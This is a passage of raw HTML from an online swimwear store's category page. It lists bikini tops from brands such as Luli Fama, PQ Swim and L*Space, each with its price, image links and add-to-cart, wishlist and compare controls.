aria-label="Luli&#x20;Fama&#x20;Gold&#x20;Rush&#x20;Wavy&#x20;Luxe&#x20;Stitch&#x20;Scoop&#x20;Neck&#x20;Top" href="https://www.butterfliesandbikinis.com/luli-fama-gold-rush-wavy-luxe-stitch-scoop-neck-top"> Luli Fama Gold Rush Wavy Luxe Stitch Scoop Neck Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/luli-fama-gold-rush-wavy-luxe-stitch-scoop-neck-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15366" data-price-box="product-id-15366"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15366" data-price-amount="94" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$94.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="L783W34/316" action="https://www.butterfliesandbikinis.com/luli-fama-gold-rush-wavy-luxe-stitch-scoop-neck-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15366"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9sdWxpLWZhbWEtZ29sZC1ydXNoLXdhdnktbHV4ZS1zdGl0Y2gtc2Nvb3AtbmVjay10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/luli-fama-gold-rush-wavy-luxe-stitch-triangle-top" class="product photo product-item-photo" aria-label="Luli&#x20;Fama&#x20;Gold&#x20;Rush&#x20;Wavy&#x20;Luxe&#x20;Stitch&#x20;Triangle&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/u/luli-fama-forever-luli-gold-rush-wavy-luxe-stitch-triangle-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/u/luli-fama-forever-luli-gold-rush-wavy-luxe-stitch-triangle-top-lifestyle.jpg" alt="Luli Fama Gold Rush Wavy Luxe Stitch Triangle Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15361","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15361,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Luli&#x20;Fama&#x20;Gold&#x20;Rush&#x20;Wavy&#x20;Luxe&#x20;Stitch&#x20;Triangle&#x20;Top" aria-label="Luli&#x20;Fama&#x20;Gold&#x20;Rush&#x20;Wavy&#x20;Luxe&#x20;Stitch&#x20;Triangle&#x20;Top" href="https://www.butterfliesandbikinis.com/luli-fama-gold-rush-wavy-luxe-stitch-triangle-top"> Luli Fama Gold Rush Wavy Luxe Stitch Triangle Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/luli-fama-gold-rush-wavy-luxe-stitch-triangle-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15361" data-price-box="product-id-15361"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15361" data-price-amount="94" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$94.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="L78301/316" action="https://www.butterfliesandbikinis.com/luli-fama-gold-rush-wavy-luxe-stitch-triangle-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15361"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9sdWxpLWZhbWEtZ29sZC1ydXNoLXdhdnktbHV4ZS1zdGl0Y2gtdHJpYW5nbGUtdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/luli-fama-miami-sorbet-triangle-halter-bikini-top" class="product photo product-item-photo" aria-label="Luli&#x20;Fama&#x20;Miami&#x20;Sorbet&#x20;Triangle&#x20;Halter&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/u/luli-fama-miami-sorbet-seamless-triangle-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/u/luli-fama-miami-sorbet-seamless-triangle-bikini-top-lifestyle.jpg" alt="Luli Fama Miami Sorbet Triangle Halter Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15333","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15333,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Luli&#x20;Fama&#x20;Miami&#x20;Sorbet&#x20;Triangle&#x20;Halter&#x20;Bikini&#x20;Top" aria-label="Luli&#x20;Fama&#x20;Miami&#x20;Sorbet&#x20;Triangle&#x20;Halter&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/luli-fama-miami-sorbet-triangle-halter-bikini-top"> Luli Fama Miami Sorbet Triangle Halter Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/luli-fama-miami-sorbet-triangle-halter-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15333" data-price-box="product-id-15333"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15333" data-price-amount="100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$100.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="L77173P/111" action="https://www.butterfliesandbikinis.com/luli-fama-miami-sorbet-triangle-halter-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15333"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9sdWxpLWZhbWEtbWlhbWktc29yYmV0LXRyaWFuZ2xlLWhhbHRlci1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-dockside-rosa-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Dockside&#x20;Rosa&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-dockside-rosa-top-lifestyle_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-dockside-rosa-top-lifestyle_1.jpg" alt="PQ Swim Dockside Rosa Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15170","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15170,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Dockside&#x20;Rosa&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Dockside&#x20;Rosa&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-dockside-rosa-bikini-top"> PQ Swim Dockside Rosa Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-dockside-rosa-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15170" data-price-box="product-id-15170"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15170" data-price-amount="84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$84.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="DOC/1502R" action="https://www.butterfliesandbikinis.com/pq-swim-dockside-rosa-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15170"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWRvY2tzaWRlLXJvc2EtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-dolce-embroidered-lettuce-edge-tri-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Dolce&#x20;Embroidered&#x20;Lettuce&#x20;Edge&#x20;Tri&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-dolce-embroidered-lettuce-edge-tri-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-dolce-embroidered-lettuce-edge-tri-top-lifestyle.jpg" alt="PQ Swim Dolce Embroidered Lettuce Edge Tri Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15158","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15158,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Dolce&#x20;Embroidered&#x20;Lettuce&#x20;Edge&#x20;Tri&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Dolce&#x20;Embroidered&#x20;Lettuce&#x20;Edge&#x20;Tri&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-dolce-embroidered-lettuce-edge-tri-bikini-top"> PQ Swim Dolce Embroidered Lettuce Edge Tri Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-dolce-embroidered-lettuce-edge-tri-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15158" data-price-box="product-id-15158"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15158" data-price-amount="96" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$96.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="DOL/761R" action="https://www.butterfliesandbikinis.com/pq-swim-dolce-embroidered-lettuce-edge-tri-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15158"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWRvbGNlLWVtYnJvaWRlcmVkLWxldHR1Y2UtZWRnZS10cmktYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-dolce-ruched-bandeau-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Dolce&#x20;Ruched&#x20;Bandeau&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-dolce-ruched-bandeau-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-dolce-ruched-bandeau-top-lifestyle.jpg" alt="PQ Swim Dolce Ruched Bandeau Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15156","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15156,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Dolce&#x20;Ruched&#x20;Bandeau&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Dolce&#x20;Ruched&#x20;Bandeau&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-dolce-ruched-bandeau-bikini-top"> PQ Swim Dolce Ruched Bandeau Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-dolce-ruched-bandeau-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15156" data-price-box="product-id-15156"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15156" data-price-amount="84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$84.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="DOL/767B" action="https://www.butterfliesandbikinis.com/pq-swim-dolce-ruched-bandeau-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15156"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWRvbGNlLXJ1Y2hlZC1iYW5kZWF1LWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/l-space-palm-stella-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Palm&#x20;Stella&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-palm-stella-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-palm-stella-bikini-top.jpg" alt="L*Space Palm Stella Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15033","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15033,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Palm&#x20;Stella&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Palm&#x20;Stella&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/l-space-palm-stella-bikini-top"> L*Space Palm Stella Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/l-space-palm-stella-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15033" data-price-box="product-id-15033"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15033" data-price-amount="114" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$114.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="LSSIT23/PAM" action="https://www.butterfliesandbikinis.com/l-space-palm-stella-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15033"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9sLXNwYWNlLXBhbG0tc3RlbGxhLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/l-space-black-high-tide-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Black&#x20;High&#x20;Tide&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-black-high-tide-bikini-top-front.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" 